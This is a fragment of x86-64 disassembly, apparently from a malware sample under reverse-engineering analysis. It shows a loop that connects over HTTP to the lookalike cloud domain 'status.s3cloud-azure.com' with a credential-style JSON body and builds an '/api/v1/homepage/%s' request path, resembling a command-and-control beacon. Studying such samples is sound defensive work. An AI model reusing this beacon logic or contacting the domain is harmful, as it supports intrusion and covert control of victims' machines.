 loc_480:
test r12d, r12d
jz loc_5DA
cmp r12d, 1
jnz short loc_480
loc_5DA:
lea rax, [rbp+810h+var_880]
mov [rsp+910h+var_8E0], rax
lea r9, [rbp+810h+var_260]
lea rax, [rbp+810h+arg_0]
mov [rsp+910h+var_8E8], rax
lea r8, [rbp+810h+arg_8]
lea rdx, aUserPassword ; "{\"user\":\"password\"}"
mov dword ptr [rsp+910h+var_8F0], 0A00000h
lea rcx, aStatus_s3cloud ; "status.s3cloud-azure.com"
call HTTP_Connect_sub_1150
test eax, eax
jnz short loc_63F
lea rax, [rbp+810h+var_880]
mov [rsp+910h+var_8E0], rax
lea r9, [rbp+810h+var_150]
lea rax, [rbp+810h+arg_0]
mov [rsp+910h+var_8E8], rax
lea r8, [rbp+810h+arg_8]
lea rdx, aUserPassword ; "{\"user\":\"password\"}"
mov dword ptr [rsp+910h+var_8F0], 0A00000h
lea rcx, aStatus_s3cloud ; "status.s3cloud-azure.com"
call HTTP_Connect_sub_1150
test eax, eax
jz loc_61C
loc_63F:
mov rbx, [rbp+810h+arg_8]
lea r9, aApiV1HomepageS ; "/api/v1/homepage/%s"
mov r8d, 104h
mov [rsp+910h+var_8F0], rbx
lea rdx, [rbp+810h+var_150]
lea rcx, [rbp+810h+var_880]
call vsprintf_s_sub_1120
mov edx, [rbp+810h+arg_0]
mov r8d, 4000h
mov rcx, rbx
call r14 ; VirtualFree
mov r12d, 1
jmp loc_480
sub_0 endp